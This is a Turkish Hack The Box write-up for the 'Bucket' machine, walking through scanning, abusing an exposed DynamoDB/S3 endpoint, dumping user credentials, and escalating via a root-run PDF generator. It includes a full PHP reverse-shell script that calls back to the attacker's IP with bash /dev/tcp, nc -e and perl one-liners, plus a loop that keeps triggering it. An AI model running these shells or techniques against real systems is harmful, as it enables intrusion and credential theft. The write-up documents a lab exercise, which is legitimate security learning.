Merhabalar bugün Hackthebox'un Bucket adlı makinesini çözücez.Başlamadan önce etc/hosts dosyasına makinemizin ip adresini girerek bucket.htb alan adını locale kaydediyoruz.Kod:127.0.0.1 localhost 127.0.1.1 kali # The following lines are desirable for IPv6 capable hosts ::1 localhost ip6-localhost ip6-loopback ff02::1 ip6-allnodes ff02::2 ip6-allrouters 10.10.10.212 bucket.htb
İlk olarak nmap ile makineyi tarıyoruz.root@kali:~/Labs/HTB/Bucket# nmap -T4 -p- -A $(target)
Nmap scan report for bucket.htb (10.10.10.212)
Host is up (0.069s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_ 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
80/tcp open http Apache httpd 2.4.41
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Site doesn’t have a title (text/html).
No exact OS matches for host (If you know what OS is running on it, see Nmap OS/Service Fingerprint and Correction Submission Page ).
TCP/IP fingerprint:
OS:SCAN(V=7.91%E=4%D=10/31%OT=22%CT=1%CU=33503%PV=Y%DS=2%DC=T%G=Y%TM=5F9DA7
OS:68%P=x86_64-pc-linux-gnu)SEQ(SP=102%GCD=1%ISR=10D%TI=Z%CI=Z%II=I%TS=A)OP
OS:S(O1=M54DST11NW7%O2=M54DST11NW7%O3=M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST
OS:11NW7%O6=M54DST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)EC
OS:N(R=Y%DF=Y%T=40%W=FAF0%O=M54DNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=
OS:AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(
OS:R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%
OS:F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N
OS:%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%C
OS=S)
Network Distance: 2 hops
Service Info: Host: 127.0.1.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 256/tcp)
HOP RTT ADDRESS
1 68.34 ms 10.10.14.1
2 68.35 ms bucket.htb (10.10.10.212)
Nmap done: 1 IP address (1 host up) scanned in 62.15 seconds
Nmap sonucundan ssh ve http portlarının açık olduğunu görüyouz. 80 portuna gittiğimizde bizi websitesi karşılıyor. Güvenlik açıklıklaarı arıyoruz (SQL,XSS,LFI vb.)Bir sonuca ulaşamıyoruz.Sayfanın kaynak kodununu inceliyoruz.
Gördüğümüz gibi websitenin s3 diye subdomaini olduğunu görüyoruz.
Daha sonra siteye gittiğimizde{"status": "running"}mesajını görüntülüyoruz.
Siteyi gobuster ile dizinlerini tarıyoruz.root@kali:~# gobuster dir -w /usr/share/wordlists/dirb/big.txt -t 50 -e -u http://s3.$(target)
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@FireFart)
===============================================================
[+] Url: http://s3.bucket.htb
[+] Threads: 50
[+] Wordlist: /usr/share/wordlists/dirb/big.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Expanded: true
[+] Timeout: 10s
===============================================================
http://s3.bucket.htb/health (Status: 200)
http://s3.bucket.htb/server-status (Status: 403)
http://s3.bucket.htb/shell (Status: 200)
shell dizinine gittiğimizde bizi Amazon Web Services Dynamodb ürününün olduğunu görüyoruz.
AWS Dynamo Webshell'i biraz inceledikten sonra devam ediyoruz.Daha sonraapt update && apt install awsclikomudu ile Aws Client’i kuruyoruz.
Kurulum tamamlandıktan sonraaws configurekomudu ile configure ediyoruz. (Burada önemli olan kısımlar region name ve output namedir. Region name kısmınına server’ın bulunduğu bölğeyi yazıyoruz. Output kısmına ise çıktı alacağımız türü yazıyoruz (text,json vb.))
root@kali:~# aws configure
AWS Access Key ID [None]: dr
AWS Secret Access Key [None]: dv
Default region name [None]: us-east-1
Default output format [None]: text
Configure ettikten sonra DynamoDb kullanıcı adı ve şifrelerini listeletiyoruz. (Detaylı bilgiyi https://docs.aws.amazon.com/dynamodb/ adlı internet sitesinden bulabilirsiniz.)
Dynamodb dokümantasyonlarını inceledikten sonra dosya yüklemeyi deniyoruz.root@kali:~# aws dynamodb list-tables --endpoint-url http://s3.bucket.htb
TABLENAMES users
root@kali:~# aws dynamodb scan --table-name users --endpoint-url http://s3.bucket.htb
None 3 3
PASSWORD Management@****
USERNAME Mg**
PASSWORD Welcom*****
USERNAME Cloud***
PASSWORD n2v*******:.Aa2
USERNAME Sy***m
- PHP REVERSE SHELL
<?php echo 'running shell'; $ip='10.10.14.96'; #Change this $port='8787'; $reverse_shells = array( '/bin/bash -i > /dev/tcp/'.$ip.'/'.$port.' 0<&1 2>&1', '0<&196;exec 196<>/dev/tcp/'.$ip.'/'.$port.'; /bin/sh <&196 >&196 2>&196', '/usr/bin/nc '.$ip.' '.$port.' -e /bin/bash', 'nc.exe -nv '.$ip.' '.$port.' -e cmd.exe', "/usr/bin/perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,\"".$ip.":".$port."\");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'", 'rm -f /tmp/p; mknod /tmp/p p && telnet '.$ip.' '.$port.' 0/tmp/p', 'perl -e \'use Socket;$i="'.$ip.'";$p='.$port.';socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};\'' ); foreach ($reverse_shells as $reverse_shell) { try {echo system($reverse_shell);} catch (Exception $e) {echo $e;} try {shell_exec($reverse_shell);} catch (Exception $e) {echo $e;} try {exec($reverse_shell);} catch (Exception $e) {echo $e;} } system('id'); ?>
- Aws Client Dosya Yükleme
root@kali:~# aws --endpoint-url http://s3.bucket.htb/ s3 cp myrev.php s3://adserver/myrev.php
upload: ./myrev.php to s3://adserver/myrev.php
root@kali:~# aws --endpoint-url http://s3.bucket.htb/ s3 ls s3://adserver/
PRE images/
2020-11-03 01:22:03 5344 index.html
2020-11-03 01:22:35 1055 myrev.php
Not: Reverse shell almayı denediğimizde yüklediğimiz dosyanın 30 sn içerisinde silindiğini gördük bu yüzden bash scripti yazarak reverse shell almayı deniyoruz.#!/bin/sh
aws --endpoint-url http://s3.bucket.htb/ s3 cp myrev.php s3://adserver/
echo “”
echo “[-] Executing reverse shell…Please run nc listener”
echo “[-] Kill me with Ctrl+C on successful connection”
while [ true ]
do
curl http://bucket.htb/myrev.php &> /dev/null
done

Aws kullanıcı şifreleri ile /etc/passwd 'de gördüğümüz kullanıcıları ssh ile deniyoruz.
roy:n2v*******:.Aa2

roy adlı kullanıcı ile bağlantıyı kurup user.txt'yi okuyoruz.Daha sonra netstat ile sistemin dinlediği portları kontrol ediyoruz.
roy@bucket:~$ netstat -tunlp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:4566 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:39035 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8000 0.0.0.0:* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
udp 0 0 127.0.0.53:53 0.0.0.0:* -
8000 portunu curl ile kontrol ettiğimizde html kodunu /var/www/bucket-app/index.php adlı dizinden getirdiğini farkediyoruz.
Kod:
roy@bucket:/var/www/bucket-app$ ls -la
total 856
drwxr-x---+  4 root root   4096 Sep 23 10:56 .
drwxr-xr-x   4 root root   4096 Sep 21 12:28 ..
-rw-r-x---+  1 root root     63 Sep 23 02:23 composer.json
-rw-r-x---+  1 root root  20533 Sep 23 02:23 composer.lock
drwxr-x---+  2 root root   4096 Sep 23 03:29 files
-rwxr-x---+  1 root root  17222 Sep 23 03:32 index.php
-rwxr-x---+  1 root root 808729 Jun 10 11:50 pd4ml_demo.jar
drwxr-x---+ 10 root root   4096 Sep 23 02:23 vendor

roy@bucket:/var/www/bucket-app$ head -30 index.php
<?php
require 'vendor/autoload.php';
use Aws\DynamoDb\DynamoDbClient;
if($_SERVER["REQUEST_METHOD"]==="POST") {
        if($_POST["action"]==="get_alerts") {
                date_default_timezone_set('America/New_York');
                $client = new DynamoDbClient([
                        'profile' => 'default',
                        'region'  => 'us-east-1',
                        'version' => 'latest',
                        'endpoint' => 'http://localhost:4566'
                ]);

                $iterator = $client->getIterator('Scan', array(
                        'TableName' => 'alerts',
                        'FilterExpression' => "title = :title",
                        'ExpressionAttributeValues' => array(":title"=>array("S"=>"Ransomware")),
                ));

                foreach ($iterator as $item) {
                        $name=rand(1,10000).'.html';
                        file_put_contents('files/'.$name,$item["data"]);
                }
                passthru("java -Xmx512m -Djava.awt.headless=true -cp pd4ml_demo.jar Pd4Cmd file:///var/www/bucket-app/files/$name 800 A4 -out files/result.pdf");
        }
}
else
{
?>
PHP kodunu incelediğimizde sistem üzerinden root bir şekilde komutu çalıştırıp Pd4Cmd adlı kütüphaneyi kullanıp pdf formatından dosya oluşturduğunu görüyoruz. Bizde aynı yöntemi kullanarak kullanarak root kullanıcısının ssh bilgilerini alacağız.(Daha fazla detay için Using Amazon DynamoDB with the AWS CLI - AWS Command Line Interface)

Dokümantasyonu düzenleyerek komut sistemi üzerinde çalıştırıyoruz.
aws dynamodb create-table
–table-name alerts
–attribute-definitions
AttributeName=title,AttributeType=S
AttributeName=data,AttributeType=S
–key-schema
AttributeName=title,KeyType=HASH
AttributeName=data,KeyType=RANGE
–provisioned-throughput
ReadCapacityUnits=10,WriteCapacityUnits=5 --endpoint-url http://s3.bucket.htb
aws dynamodb put-item
–table-name alerts
–item ‘{
“title”: {“S”: “Ransomware”},
“data”: {“S”: “”}
}’
–return-consumed-capacity TOTAL --endpoint-url http://s3.bucket.htb

Tekraradan roy adlı kullanıcıya donüpcurl --data "action=get_alerts" http://localhost:8000/çalıştırıyoruz.
Daha sonra scp ile dosyayı makinemize alıyoruz. (Not: Burdaki amaç dosyaların 30 sn içinde silinmesini istemediğimiz için dosyayı scp ile alıyoruz. Burada dikkat etmemiz gereken tek şey dosyaları silinmeden komutları çalıştırmamız.)
Daha sonra pdf’deki bilgileri alıp ssh bağlantısı atıp root.txt’yi okuyoruz.